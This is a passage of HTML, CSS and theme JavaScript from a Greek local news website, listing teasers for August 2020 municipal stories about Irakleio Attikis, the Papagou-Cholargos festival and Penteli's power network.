                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_aa6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_aa6{
                    vertical-align: baseline;
                }.tdi_122_aa6 .wpb_wrapper,
				.tdi_122_aa6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_aa6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_a9b td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_a9b" >
<style>
.td-theme-wrap .tdi_123_a9b .td-block-title > *,
            .td-theme-wrap .tdi_123_a9b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_a9b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_a9b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_a9b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_a9b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_a9b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_a9b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_a9b .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_a9b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_a9b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_a9b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_a9b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_a9b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_a9b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_a9b .td-read-more a,
            .td-theme-wrap .tdi_123_a9b .td-weather-information:before,
            .td-theme-wrap .tdi_123_a9b .td-weather-week:before,
            .td-theme-wrap .tdi_123_a9b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_a9b .td-post-category,
            .td-theme-wrap .tdi_123_a9b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_a9b{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_a9b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_a9b .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_a9b .entry-thumb{
					background-position: center 50%;
				}.tdi_123_a9b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_a9b .td-image-container,
				.ie11 .tdi_123_a9b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_a9b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_a9b .td-module-meta-info,
				.ie11 .tdi_123_a9b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_a9b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_a9b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_a9b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_a9b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_a9b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_a9b .td-post-vid-time{
					display: block;
				}.tdi_123_a9b .td-post-category{
					display: none;
				}.tdi_123_a9b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_a9b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_a9b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_a9b .td-read-more{
					display: none;
				}.tdi_123_a9b .td-post-author-name{
					display: none;
				}.tdi_123_a9b .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_a9b .td-icon-star,
                .tdi_123_a9b .td-icon-star-empty,
                .tdi_123_a9b .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_a9b .td-module-comments{
					display: none;
				}.tdi_123_a9b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_a9b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_a9b .td-module-title a{
					color: #ffffff;
				}.tdi_123_a9b .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_a9b .td-block-title a,
				.tdi_123_a9b .td-block-title span{
					font-size:18px !important;
				}.tdi_123_a9b .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_a9b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_a9b .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_a9b .td-module-container:before{
					bottom: -13px;
				}.tdi_123_a9b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_a9b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_a9b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_a9b .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_a9b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_a9b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_a9b .td-module-container:before{
					bottom: -10px;
				}.tdi_123_a9b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_a9b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_a9b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_a9b .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_a9b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_a9b .td-module-container:before{
					bottom: -13px;
				}.tdi_123_a9b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_a9b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_a9b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_a9b = new tdBlock();
block_tdi_123_a9b.id = "tdi_123_a9b";
block_tdi_123_a9b.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_a9b","tdc_css_class":"tdi_123_a9b","tdc_css_class_style":"tdi_123_a9b_rand_style"}';
block_tdi_123_a9b.td_column_number = "1";
block_tdi_123_a9b.block_type = "td_flex_block_1";
block_tdi_123_a9b.post_count = "3";
block_tdi_123_a9b.found_posts = "1560";
block_tdi_123_a9b.header_color = "";
block_tdi_123_a9b.ajax_pagination_infinite_stop = "";
block_tdi_123_a9b.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_a9b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_a9b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_936  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_936{
                    vertical-align: baseline;
                }.tdi_125_936 .wpb_wrapper,
				.tdi_125_936 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_936 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_f0f widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_f0f" >
<style>
.td-theme-wrap .tdi_126_f0f .td-block-title > *,
            .td-theme-wrap .tdi_126_f0f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_f0f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_f0f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_f0f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_f0f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_f0f .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_f0f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_f0f .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_f0f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_f0f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_f0f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_f0f .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_f0f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_f0f .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_f0f .td-read-more a,
            .td-theme-wrap .tdi_126_f0f .td-weather-information:before,
            .td-theme-wrap .tdi_126_f0f .td-weather-week:before,
            .td-theme-wrap .tdi_126_f0f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_f0f .td-post-category,
            .td-theme-wrap .tdi_126_f0f .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
